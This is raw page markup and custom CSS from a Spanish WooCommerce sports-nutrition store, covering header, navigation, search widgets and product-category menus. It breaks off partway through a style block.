#tab-title-description, #tab-title-common_tab, #tab-title-additional_information {
	border-bottom: 2px solid #999;
	color: black;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{
	background-color: #ccc;
	color: black;
}
body.woocommerce div.product .woocommerce-tabs ul.tabs li a{
	color: black;
	padding-left: 10px;
	padding-right: 10px;
}

/*--LISTADO DE PRODUCOS DE DOS EN DOS SIN SALTOS --*/
@media only screen and (max-width: 425px)  {
	.woocommerce ul.products.columns-5 li.product, .woocommerce-page ul.products.columns-5 li.product ,
	.woocommerce ul.products.columns-4 li.product, .woocommerce-page ul.products.columns-4 li.product ,
	.woocommerce ul.products.columns-3 li.product, .woocommerce-page ul.products.columns-3 li.product {
		width: 50%;
	}

	.woocommerce ul.products.columns-5 li.product:nth-of-type(5n+1),
	.woocommerce-page ul.products.columns-5 li.product:nth-of-type(5n+1),
	.woocommerce ul.products.columns-4 li.product:nth-of-type(4n+1),
	.woocommerce-page ul.products.columns-4 li.product:nth-of-type(4n+1),
	.woocommerce ul.products.columns-3 li.product:nth-of-type(3n+1),
	.woocommerce-page ul.products.columns-3 li.product:nth-of-type(3n+1){
		clear: none !important;
	}

	.woocommerce ul.products.columns-5 li.product:nth-of-type(2n+1),
	.woocommerce-page ul.products.columns-5 li.product:nth-of-type(2n+1),
	.woocommerce ul.products.columns-4 li.product:nth-of-type(2n+1),
	.woocommerce-page ul.products.columns-4 li.product:nth-of-type(2n+1),
	.woocommerce ul.products.columns-3 li.product:nth-of-type(2n+1),
	.woocommerce-page ul.products.columns-3 li.product:nth-of-type(2n+1){
		clear: both !important;
	}
}
/*--FIN DE LISTADO DE PRODUCOS DE DOS EN DOS SIN SALTOS --*/

/*--quitamos categorias de listado de productos y relacionados*/
.cat-links{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}

/*--quitamos nombres atributos de carrito */
.woocommerce td.product-name dl.variation dd
{
	font-weight: 100;
	height: 22px;
	padding-top:12px;
}

.woocommerce td.product-name dl.variation dt{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
/*en version movil enmarcamos productos para mejor visualizacion*/
.woocommerce-cart-form__cart-item.cart_item{
	padding-bottom:0px;
	border:2px solid #aaa;
}

/*ordenamos cantidad en pagina final de pedido (solo en pagina finalizar pedido)*/
.page-id-8 .product-quantity{
	position:absolute;
	margin-top:-20px;
}
.variation{
	width:150%;
}
/*texto de oferta detrás del menú*/
.product-summary-wrapper .badge-wrapper {
    z-index: 1;
}

/*boton whatsapp*/
.qlwapp-toggle{
	/*content-visibility: hidden;
	visibility:hidden;
	display: none;	*/
}

/*--estilos buscador wordpress (deshabilitando fibosearch por problemas)--
.cate-dropdown, .style-3-search .cate-dropdown {
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}*/
.form-group{
	height:40px;
	color:white;
}
.aft-popular-taxonomies-lists{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
.style-3-search .search-field, .form-inline .form-group{
	background-color: #5d0405;
	color:white;
}
.search-field.search-autocomplete:focus, .search-field.search-autocomplete:hover{
	color:white;
}
.search-field.search-autocomplete{
	border:0px solid red;
	width:70%;
}
.search-form-wrapper{
	width: 70%;
	margin-left: 20px;
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
.style-3-search button[type="submit"]{
	width:30%;
	color: white;
	border:none;
	background-color: #5d0405;
}

/*BUSCADOR IVORY*/
.code-widget{
	width: 65%;
	margin-left:9%;
}
@media only screen and (min-width: 990px) {
	#id-del-widget{
	width: 130%;
	margin-left:0%;
}
#id-del-widget2{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
}
.is-ajax-search-post, .is-ajax-search-post-details{
padding: 0px !important;
}
.is_prices{
	font-size: 10px;
}
.aft-small-social-menu{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
.astm-search-menu{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
/*FIN BUSCADOR IVORY*/

/*cantidad pagina confirmacion comra*/
.product-quantity{
    margin-top: 0px;
    margin-left: 10px;
		padding-top:20px;
}
ul.woocommerce-error li{
	padding-left: 50px !important;
	margin-top: -5px !important;
}
/*paginacion*/
.page-numbers.current {
background: #eed0d0 !important;
color: #af0000 !important;
}

/*aviso tienda no funciona*/
.woocommerce-store-notice{
	background-color: orange !important;
}
/*--ocultamos boton paypal en pagina carrito--*/
.wcppec-checkout-buttons.woo_pp_cart_buttons_div{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
/*--boton pagar con tarjeta--*/
#submit_redsys_payment_form{
	background-color: #cc0000;
}
/*--boton no hay pedidos--*/
.woocommerce a.woocommerce-Button.button, .woocommerce a.woocommerce-button.button {
    color: #ffffff;
}

/*links de la decripció i blog en blau*/
#tab-description a, .entry-content a{
	color: #0000ff;
}
/*logo bizum mes petit*/
#payment img
{
	height: 30px;
}

/* no mostrar descripcion categorias */
#post-2619quitar p, #post-2621quitar p,  .woocommerce-products-header p, #post-19054 p {
	display: none !important;
}

.descripcionquitado{
	display: none !important;
}

/*estil nou */
.bdp-post-title{
	font-size:14px;
}
.bdp-post-title a{
	color: blue;
}
.bdp-post-grid img {
}
.bdp-post-title, .bdp-post-grid-content {
	background-color: #ddd;
}
.bdp-post-title{
	padding-bottom:20px;
	background-color: #ddd;
}
.bdp-post-pagination a, .bdp-post-pagination a
{
	color: black !important;
	background-color: white !important;
}
.page-numbers.current{
}
/* fi estil nou blog */

/*ESTILO BLOG*/
.wp-block-coblocks-posts__item{
	background-color: #eee;
	display:block;
}
.wp-block-coblocks-posts__content{
	padding-left: 10px;
	padding-right: 10px;
	padding-bottom: 10px;
}
.wp-block-coblocks-posts__content a{
	font-weight:bold;
}
.byline{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
span::after{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
/*boton pagar con bizum en rojo*/
#submit_bizum_payment_form{
	background-color: #AF0000;
}



.woo.wp-block-columns.has-background {
    padding: 2px !important;
}		</style>
		<script>
        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "ddslick";
        var woocs_current_currency = {"name":"EUR","rate":1,"symbol":"&euro;","position":"left_space","is_etalon":1,"description":"European Euro","hide_cents":0,"hide_on_front":0,"flag":""};
        var woocs_default_currency = {"name":"EUR","rate":1,"symbol":"&euro;","position":"left_space","is_etalon":1,"description":"European Euro","hide_cents":0,"hide_on_front":0,"flag":""};
        var woocs_redraw_cart = 1;
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://www.invictusnutricion.com/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "cargando";
        var woocs_shop_is_cached =0;
        </script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
<!-- JS Manager: custom-1758695973593 -->
<script data-minify="1" type="text/javascript" src="https://www.invictusnutricion.com/wp-content/cache/min/1/invictusnutricion/metrics.js?ver=1749225438" id="custom-1758695973593-js" defer></script>
<!-- End JS Manager: custom-1758695973593 -->
</head>

<body class="archive category category-consejos-de-entrenamiento-y-nutricion category-958 wp-custom-logo theme-shopical woocommerce-no-js shopical hfeed default-content-layout full-width-content woocommerce-active woocommerce cookies-not-set currency-eur">
    <div id="af-preloader">
        <div class="af-spinner-container">
            <div class="af-spinners">
                <div class="af-spinner af-spinner-01">
                    <div class="af-spinner af-spinner-02">
                        <div class="af-spinner af-spinner-03"></div>
                    </div>
                </div>
            </div>
        </div>
    </div>
	
<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    <header id="masthead" class="site-header">
                    <div class="top-header">
                <div class="container-wrapper">
                    <div class="top-bar-flex">
                        
                        <div class="top-bar-right col-40 ">

                                <span class="aft-small-menu">


                                                                 </span>
                                                            <span class="aft-small-social-menu">asdfadf
                                <div id="social-menu" class="menu"><ul>
<li class="page_item page-item-11799"><a href="https://www.invictusnutricion.com/asesoramiento-nutricional-deportivo/"><span class="screen-reader-text">Asesoramiento nutricional y deportivo</span></a></li>
<li class="page_item page-item-11809"><a href="https://www.invictusnutricion.com/aviso-legal/"><span class="screen-reader-text">Aviso legal</span></a></li>
<li class="page_item page-item-24085"><a href="https://www.invictusnutricion.com/blog-invictus-nutricion/"><span class="screen-reader-text">Blog de Nutrición y Fitness</span></a></li>
<li class="page_item page-item-7"><a href="https://www.invictusnutricion.com/carrito/"><span class="screen-reader-text">Carrito</span></a></li>
<li class="page_item page-item-2619"><a href="https://www.invictusnutricion.com/categorias-invictus-nutricion-fitness/"><span class="screen-reader-text">Categorias</span></a></li>
<li class="page_item page-item-11807"><a href="https://www.invictusnutricion.com/condiciones-de-venta/"><span class="screen-reader-text">Condiciones de venta</span></a></li>
<li class="page_item page-item-2617"><a href="https://www.invictusnutricion.com/conoce-invictus/"><span class="screen-reader-text">Conoce Invictus Nutrición &#038; Fitness</span></a></li>
<li class="page_item page-item-2738"><a href="https://www.invictusnutricion.com/contactar/"><span class="screen-reader-text">Contacta con Invictus</span></a></li>
<li class="page_item page-item-8"><a href="https://www.invictusnutricion.com/finalizar-compra/"><span class="screen-reader-text">Finalizar compra en Invictus</span></a></li>
<li class="page_item page-item-2374"><a href="https://www.invictusnutricion.com/"><span class="screen-reader-text">INVICTUS NUTRICION &#038; FITNESS</span></a></li>
<li class="page_item page-item-2621"><a href="https://www.invictusnutricion.com/https-www-invictusnutricion-com-marcas/"><span class="screen-reader-text">Marcas</span></a></li>
<li class="page_item page-item-9"><a href="https://www.invictusnutricion.com/mi-cuenta/"><span class="screen-reader-text">Mi cuenta</span></a></li>
<li class="page_item page-item-11980"><a href="https://www.invictusnutricion.com/politica-de-privacidad/"><span class="screen-reader-text">Política de privacidad</span></a></li>
<li class="page_item page-item-11780"><a href="https://www.invictusnutricion.com/seleccion-top/"><span class="screen-reader-text">Selección Top</span></a></li>
<li class="page_item page-item-11981"><a href="https://www.invictusnutricion.com/tienda-fisica/"><span class="screen-reader-text">Tienda física</span></a></li>
<li class="page_item page-item-2777"><a href="https://www.invictusnutricion.com/tienda-online-nutricion-deportiva/"><span class="screen-reader-text">Tienda Online de Nutrición Deportiva</span></a></li>
<li class="page_item page-item-11786"><a href="https://www.invictusnutricion.com/top-endurance/"><span class="screen-reader-text">Top Endurance</span></a></li>
<li class="page_item page-item-11777"><a href="https://www.invictusnutricion.com/top-proteinas/"><span class="screen-reader-text">Top Proteínas</span></a></li>
</ul></div>
                                </span>
                                                    </div>

                    </div>
                </div>
            </div>
        
        
<div class="header-style-3 header-style-default">
    <div class="desktop-header clearfix">
                <div class="aft-header-background  "
             data-background="">
            <div class="container-wrapper">

                <div class="header-left-part">
                    <div class="logo-brand">
                        <div class="site-branding">
                            <a href="https://www.invictusnutricion.com/" class="custom-logo-link" rel="home"><img width="326" height="125" src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/logo.png?fit=326%2C125&amp;ssl=1" class="custom-logo jetpack-lazy-image" alt="Invictus" data-lazy-srcset="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/logo.png?w=326&amp;ssl=1 326w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/logo.png?resize=300%2C115&amp;ssl=1 300w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/logo.png?resize=64%2C25&amp;ssl=1 64w" data-lazy-sizes="(max-width: 326px) 100vw, 326px" data-lazy-src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/logo.png?fit=326%2C125&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" /></a>                                <h3 class="site-title"><a href="https://www.invictusnutricion.com/"
                                                          rel="home">Invictus</a></h3>
                                                            <p class="site-description">Nutrición y fitness</p>
                                                    </div><!-- .site-branding -->
                    </div>

                    <div class="search">
                    									                                <div id="id-del-widget" class="primary-sidebar widget-area" role="complementary">
                                    <div class="classe-widget"><div class="code-widget"><table style="border:1px;">
<tr>
<td><div id="linkcontactarheader">
<a href="https://www.invictusnutricion.com/contactar/" style="font-size:13px; font-family:'Montserrat'; color: white; font-weight:bolder; bolder;"><i class="glyphicon glyphicon-envelope"></i> 
 CONTACTAR</a></div>
</td>
<td><div id="linkcarritoheader">
        <div class="af-cart-wrap">
            <div class="af-cart-icon-and-count dropdown-toggle" aria-haspopup="true"
                 aria-expanded="true">
                <span class="af-cart-item-count">
                    <a href="https://www.invictusnutricion.com/carrito/"
                       title="Cart Page">
                    <i class="fa fa-shopping-cart"></i>
                    <span class="item-count gbl-bdge-bck-c">0</span>
                    </a>
                </span>
                                    <span class="af-cart-amount gbl-bdge-bck-c">&euro;&nbsp;0,00</span>
                            </div>
                    <div class="top-cart-content primary-bgcolor dropdown-menu">
                <ul class="site-header-cart">

                    <li>
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                    </li>
                </ul>
            </div>
                </div>

        <a href="https://www.invictusnutricion.com/carrito/" style="font-size:13px; font-family:'Montserrat'; color: white; font-weight:bolder; bolder;">  CARRITO</a></div>
</td>
<td><div id="linkusuarioheader">
<a href="https://www.invictusnutricion.com/mi-cuenta/" style="font-size:13px; font-family:'Montserrat'; color: white; font-weight:bolder; bolder;"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2021/03/headerlinx_2.png"><noscript><img src="/wp-content/uploads/2021/03/headerlinx_2.png"></noscript> 
 USUARIO</a></div>
</td>
</tr>
</table></div></div><style type="text/css">				#is-ajax-search-result-22062 .is-ajax-search-post:hover,
	            #is-ajax-search-result-22062 .is-show-more-results:hover,
	            #is-ajax-search-details-22062 .is-ajax-search-tags-details > div:hover,
	            #is-ajax-search-details-22062 .is-ajax-search-categories-details > div:hover {
					background-color: #f4e8e8 !important;
				}
                                        #is-ajax-search-result-22062 .is-ajax-term-label,
                #is-ajax-search-details-22062 .is-ajax-term-label,
				#is-ajax-search-result-22062,
                #is-ajax-search-details-22062 {
					color: #666666 !important;
				}
                        				#is-ajax-search-result-22062 a,
                #is-ajax-search-details-22062 a:not(.button) {
					color: #191919 !important;
				}
                #is-ajax-search-details-22062 .is-ajax-woocommerce-actions a.button {
                	background-color: #191919 !important;
                }
                        				#is-ajax-search-result-22062 .is-ajax-search-post,
				#is-ajax-search-details-22062 .is-ajax-search-post-details {
				    border-color: #dddddd !important;
				}
                #is-ajax-search-result-22062,
                #is-ajax-search-details-22062 {
                    background-color: #dddddd !important;
                }
			</style><div class="classe-widget"><div class="code-widget"><form data-min-no-for-search="3" data-result-box-max-height="200" data-form-id="22062" class="is-search-form is-form-style is-form-style-3 is-form-id-22062 is-ajax-search" action="https://www.invictusnutricion.com/" method="get" role="search" ><label for="is-search-input-22062"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-22062" name="s" value="" class="is-search-input" placeholder="Buscar productos..." autocomplete="off" /><span data-bg="https://www.invictusnutricion.com/wp-content/plugins/add-search-to-menu/public/images/spinner.gif" class="is-loader-image rocket-lazyload" style="display: none;" ></span></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="22062" /><input type="hidden" name="post_type" value="product" /></form></div></div>                                </div><!-- #primary-sidebar -->
                                                        
                                <div class="search-form-wrapper">
            <form role="search" method="get" class="form-inline woocommerce-product-search"
                  action="https://www.invictusnutricion.com/">

                <div class="form-group style-3-search">
                                            <select name="product_cat" class="cate-dropdown">
                            <option value="">&mdash; CATEGORIA &mdash;</option>
                                                            <option value="accesorios-fitness" >ACCESORIOS FITNESS</option>
                                                                <option value="alimentos-dieteticos" >ALIMENTOS DIETETICOS</option>
                                                                <option value="aminoacidos" >AMINOACIDOS</option>
                                                                <option value="aminoacidos-esesnciales" >AMINOACIDOS ESENCIALES</option>
                                                                <option value="argininas" >ARGININAS</option>
                                                                <option value="barritas-proteicas" >BARRITAS / SNACKS PROTEICOS</option>
                                                                <option value="bcaa-aminoacidos-ramificados" >BCAA / AMINOÁCIDOS RAMIFICADOS</option>
                                                                <option value="carbohidratos" >CARBOHIDRATOS</option>
                                                                <option value="caseinas" >CASEINAS</option>
                                                                <option value="creatinas" >CREATINAS</option>
                                                                <option value="endurance-deportes-de-resistencia" >ENDURANCE / RESISTENCIA</option>
                                                                <option value="gainers-subidores-de-peso" >GAINERS / SUBIDORES DE PESO</option>
                                                                <option value="glutaminas-aminoacidos" >GLUTAMINAS</option>
                                                                <option value="glutaminas-bcaa-aminoacidos" >GLUTAMINAS Y BCAA</option>
                                                                <option value="proteinas-hidrolizadas" >HIDROLIZADAS</option>
                                                                <option value="proteinas-isoladas" >ISOLADAS</option>
                                                                <option value="l-carnitina-suplementos-para-adelgazar" >L-CARNITINA</option>
                                                                <option value="lipotropicos-suplementos-para-adelgazar" >LIPOTROPICOS</option>
                                                                <option value="proteinas-multifuncionales" >MULTIFUNCIONALES</option>
                                                                <option value="asesoramiento-nutricion-fitness" >NUTRICIÓN Y FITNESS</option>
                                                                <option value="pre-entrenos" >PRE-ENTRENOS / ESTIMULANTES</option>
                                                                <option value="prohormonales" >PROHORMONALES / ANABOLICOS NATURALES</option>
                                                                <option value="proteinas" >PROTEINAS</option>
                                                                <option value="regeneradores-articulares" >REGENERADORES ARTICULARES</option>
                                                                <option value="salsas-siropes-dieteticos" >SALSAS Y SIROPES DIETÉTICOS</option>
                                                                <option value="salud-y-bienestar" >SALUD Y BIENESTAR</option>
                                                                <option value="sustitutivos-de-comidas-suplementos-para-adelgazar" >SUSTITUTIVOS DE COMIDAS</option>
                                                                <option value="termogenicos-suplementos-para-adelgazar" >TERMOGENICOS</option>
                                                                <option value="termogenicos-quemadores-control-de-peso" >TERMOGENICOS QUEMADORES DE GRASA PARA EL CONTROL DE PESO</option>
                                                                <option value="proteinas-vegetales-veganas" >VEGETALES - VEGANAS</option>
                                                                <option value="vitaminas-y-minerales" >VITAMINAS / MINERALES</option>
                                                                <option value="proteinas-whey-concentrado" >WHEY CONCENTRADO</option>
                                                                <option value="sin-categorizar" >Sin categorizar</option>
                                                        </select>
                    
                    <label class="screen-reader-text"
                           for="woocommerce-product-search-field">Search for:</label>
                    <input type="search" id="woocommerce-product-search-field"
                           class="search-field search-autocomplete"
                           placeholder="Buscar productos..."
                           value="" name="s"/>

                    <button type="submit" value=""><i class="fa fa-search" aria-hidden="true"></i></button>
                    <input type="hidden" name="post_type" value="product"/>

                </div>


            </form>

        </div>

                <div class="aft-popular-categories">
                                            <div class="aft-popular-taxonomies-lists clearfix"><strong>Popular Tags:</strong><ul><li><a href="https://www.invictusnutricion.com/etiqueta-producto/energia/">ENERGIA</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/control-peso/">CONTROL-PESO</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/entrenamiento/">ENTRENAMIENTO</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/ganar-masa-muscular/">GANAR MASA MUSCULAR</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/ganar-fuerza/">GANAR FUERZA</a></li></ul></div>            
                    </div>
                                    

                    </div>

                                                                        <div class="cart-shop">

                                <div class="af-cart-wrapper dropdown">
                                    
        <div class="af-cart-wrap">
            <div class="af-cart-icon-and-count dropdown-toggle" aria-haspopup="true"
                 aria-expanded="true">
                <span class="af-cart-item-count">
                    <a href="https://www.invictusnutricion.com/carrito/"
                       title="Cart Page">
                    <i class="fa fa-shopping-cart"></i>
                    <span class="item-count gbl-bdge-bck-c">0</span>
                    </a>
                </span>
                                    <span class="af-cart-amount gbl-bdge-bck-c">&euro;&nbsp;0,00</span>
                            </div>
                    <div class="top-cart-content primary-bgcolor dropdown-menu">
                <ul class="site-header-cart">

                    <li>
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                    </li>
                </ul>
            </div>
                </div>

                                        </div>

                            </div>
                                            
                                                

                </div>
            </div>
        </div>
        <div id="site-primary-navigation" class="navigation-section-wrapper clearfix">
            <div class="container-wrapper">
				<!--<div class="buscadormovil">        <div class="search-form-wrapper">
            <form role="search" method="get" class="form-inline woocommerce-product-search"
                  action="https://www.invictusnutricion.com/">

                <div class="form-group style-3-search">
                                            <select name="product_cat" class="cate-dropdown">
                            <option value="">&mdash; CATEGORIA &mdash;</option>
                                                            <option value="accesorios-fitness" >ACCESORIOS FITNESS</option>
                                                                <option value="alimentos-dieteticos" >ALIMENTOS DIETETICOS</option>
                                                                <option value="aminoacidos" >AMINOACIDOS</option>
                                                                <option value="aminoacidos-esesnciales" >AMINOACIDOS ESENCIALES</option>
                                                                <option value="argininas" >ARGININAS</option>
                                                                <option value="barritas-proteicas" >BARRITAS / SNACKS PROTEICOS</option>
                                                                <option value="bcaa-aminoacidos-ramificados" >BCAA / AMINOÁCIDOS RAMIFICADOS</option>
                                                                <option value="carbohidratos" >CARBOHIDRATOS</option>
                                                                <option value="caseinas" >CASEINAS</option>
                                                                <option value="creatinas" >CREATINAS</option>
                                                                <option value="endurance-deportes-de-resistencia" >ENDURANCE / RESISTENCIA</option>
                                                                <option value="gainers-subidores-de-peso" >GAINERS / SUBIDORES DE PESO</option>
                                                                <option value="glutaminas-aminoacidos" >GLUTAMINAS</option>
                                                                <option value="glutaminas-bcaa-aminoacidos" >GLUTAMINAS Y BCAA</option>
                                                                <option value="proteinas-hidrolizadas" >HIDROLIZADAS</option>
                                                                <option value="proteinas-isoladas" >ISOLADAS</option>
                                                                <option value="l-carnitina-suplementos-para-adelgazar" >L-CARNITINA</option>
                                                                <option value="lipotropicos-suplementos-para-adelgazar" >LIPOTROPICOS</option>
                                                                <option value="proteinas-multifuncionales" >MULTIFUNCIONALES</option>
                                                                <option value="asesoramiento-nutricion-fitness" >NUTRICIÓN Y FITNESS</option>
                                                                <option value="pre-entrenos" >PRE-ENTRENOS / ESTIMULANTES</option>
                                                                <option value="prohormonales" >PROHORMONALES / ANABOLICOS NATURALES</option>
                                                                <option value="proteinas" >PROTEINAS</option>
                                                                <option value="regeneradores-articulares" >REGENERADORES ARTICULARES</option>
                                                                <option value="salsas-siropes-dieteticos" >SALSAS Y SIROPES DIETÉTICOS</option>
                                                                <option value="salud-y-bienestar" >SALUD Y BIENESTAR</option>
                                                                <option value="sustitutivos-de-comidas-suplementos-para-adelgazar" >SUSTITUTIVOS DE COMIDAS</option>
                                                                <option value="termogenicos-suplementos-para-adelgazar" >TERMOGENICOS</option>
                                                                <option value="termogenicos-quemadores-control-de-peso" >TERMOGENICOS QUEMADORES DE GRASA PARA EL CONTROL DE PESO</option>
                                                                <option value="proteinas-vegetales-veganas" >VEGETALES - VEGANAS</option>
                                                                <option value="vitaminas-y-minerales" >VITAMINAS / MINERALES</option>
                                                                <option value="proteinas-whey-concentrado" >WHEY CONCENTRADO</option>
                                                                <option value="sin-categorizar" >Sin categorizar</option>
                                                        </select>
                    
                    <label class="screen-reader-text"
                           for="woocommerce-product-search-field">Search for:</label>
                    <input type="search" id="woocommerce-product-search-field"
                           class="search-field search-autocomplete"
                           placeholder="Buscar productos..."
                           value="" name="s"/>

                    <button type="submit" value=""><i class="fa fa-search" aria-hidden="true"></i></button>
                    <input type="hidden" name="post_type" value="product"/>

                </div>


            </form>

        </div>

                <div class="aft-popular-categories">
                                            <div class="aft-popular-taxonomies-lists clearfix"><strong>Popular Tags:</strong><ul><li><a href="https://www.invictusnutricion.com/etiqueta-producto/energia/">ENERGIA</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/control-peso/">CONTROL-PESO</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/entrenamiento/">ENTRENAMIENTO</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/ganar-masa-muscular/">GANAR MASA MUSCULAR</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/ganar-fuerza/">GANAR FUERZA</a></li></ul></div>            
                    </div>
            </div>-->
                <div class="header-middle-part">
                            </span>
                    <div class="navigation-container">
                        <nav id="site-navigation" class="main-navigation">
                            
                            <!--olga--
                            <div class="buscadormovilolga">
							        <div class="search-form-wrapper">
            <form role="search" method="get" class="form-inline woocommerce-product-search"
                  action="https://www.invictusnutricion.com/">

                <div class="form-group style-3-search">
                                            <select name="product_cat" class="cate-dropdown">
                            <option value="">&mdash; CATEGORIA &mdash;</option>
                                                            <option value="accesorios-fitness" >ACCESORIOS FITNESS</option>
                                                                <option value="alimentos-dieteticos" >ALIMENTOS DIETETICOS</option>
                                                                <option value="aminoacidos" >AMINOACIDOS</option>
                                                                <option value="aminoacidos-esesnciales" >AMINOACIDOS ESENCIALES</option>
                                                                <option value="argininas" >ARGININAS</option>
                                                                <option value="barritas-proteicas" >BARRITAS / SNACKS PROTEICOS</option>
                                                                <option value="bcaa-aminoacidos-ramificados" >BCAA / AMINOÁCIDOS RAMIFICADOS</option>
                                                                <option value="carbohidratos" >CARBOHIDRATOS</option>
                                                                <option value="caseinas" >CASEINAS</option>
                                                                <option value="creatinas" >CREATINAS</option>
                                                                <option value="endurance-deportes-de-resistencia" >ENDURANCE / RESISTENCIA</option>
                                                                <option value="gainers-subidores-de-peso" >GAINERS / SUBIDORES DE PESO</option>
                                                                <option value="glutaminas-aminoacidos" >GLUTAMINAS</option>
                                                                <option value="glutaminas-bcaa-aminoacidos" >GLUTAMINAS Y BCAA</option>
                                                                <option value="proteinas-hidrolizadas" >HIDROLIZADAS</option>
                                                                <option value="proteinas-isoladas" >ISOLADAS</option>
                                                                <option value="l-carnitina-suplementos-para-adelgazar" >L-CARNITINA</option>
                                                                <option value="lipotropicos-suplementos-para-adelgazar" >LIPOTROPICOS</option>
                                                                <option value="proteinas-multifuncionales" >MULTIFUNCIONALES</option>
                                                                <option value="asesoramiento-nutricion-fitness" >NUTRICIÓN Y FITNESS</option>
                                                                <option value="pre-entrenos" >PRE-ENTRENOS / ESTIMULANTES</option>
                                                                <option value="prohormonales" >PROHORMONALES / ANABOLICOS NATURALES</option>
                                                                <option value="proteinas" >PROTEINAS</option>
                                                                <option value="regeneradores-articulares" >REGENERADORES ARTICULARES</option>
                                                                <option value="salsas-siropes-dieteticos" >SALSAS Y SIROPES DIETÉTICOS</option>
                                                                <option value="salud-y-bienestar" >SALUD Y BIENESTAR</option>
                                                                <option value="sustitutivos-de-comidas-suplementos-para-adelgazar" >SUSTITUTIVOS DE COMIDAS</option>
                                                                <option value="termogenicos-suplementos-para-adelgazar" >TERMOGENICOS</option>
                                                                <option value="termogenicos-quemadores-control-de-peso" >TERMOGENICOS QUEMADORES DE GRASA PARA EL CONTROL DE PESO</option>
                                                                <option value="proteinas-vegetales-veganas" >VEGETALES - VEGANAS</option>
                                                                <option value="vitaminas-y-minerales" >VITAMINAS / MINERALES</option>
                                                                <option value="proteinas-whey-concentrado" >WHEY CONCENTRADO</option>
                                                                <option value="sin-categorizar" >Sin categorizar</option>
                                                        </select>
                    
                    <label class="screen-reader-text"
                           for="woocommerce-product-search-field">Search for:</label>
                    <input type="search" id="woocommerce-product-search-field"
                           class="search-field search-autocomplete"
                           placeholder="Buscar productos..."
                           value="" name="s"/>

                    <button type="submit" value=""><i class="fa fa-search" aria-hidden="true"></i></button>
                    <input type="hidden" name="post_type" value="product"/>

                </div>


            </form>

        </div>

                <div class="aft-popular-categories">
                                            <div class="aft-popular-taxonomies-lists clearfix"><strong>Popular Tags:</strong><ul><li><a href="https://www.invictusnutricion.com/etiqueta-producto/energia/">ENERGIA</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/control-peso/">CONTROL-PESO</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/entrenamiento/">ENTRENAMIENTO</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/ganar-masa-muscular/">GANAR MASA MUSCULAR</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/ganar-fuerza/">GANAR FUERZA</a></li></ul></div>            
                    </div>
                                        </div>
                            !-- fin --olga-->
                                  <!--zona de widgets personalizada 2
                                  //Código para cargar widget en otro fichero php (footer, header, etc)-->
                                                                            <div id="id-del-widget2" class="primary-sidebar widget-area" role="complementary">
                                            <style type="text/css">				#is-ajax-search-result-22062 .is-ajax-search-post:hover,
	            #is-ajax-search-result-22062 .is-show-more-results:hover,
	            #is-ajax-search-details-22062 .is-ajax-search-tags-details > div:hover,
	            #is-ajax-search-details-22062 .is-ajax-search-categories-details > div:hover {
					background-color: #f4e8e8 !important;
				}
                                        #is-ajax-search-result-22062 .is-ajax-term-label,
                #is-ajax-search-details-22062 .is-ajax-term-label,
				#is-ajax-search-result-22062,
                #is-ajax-search-details-22062 {
					color: #666666 !important;
				}
                        				#is-ajax-search-result-22062 a,
                #is-ajax-search-details-22062 a:not(.button) {
					color: #191919 !important;
				}
                #is-ajax-search-details-22062 .is-ajax-woocommerce-actions a.button {
                	background-color: #191919 !important;
                }
                        				#is-ajax-search-result-22062 .is-ajax-search-post,
				#is-ajax-search-details-22062 .is-ajax-search-post-details {
				    border-color: #dddddd !important;
				}
                #is-ajax-search-result-22062,
                #is-ajax-search-details-22062 {
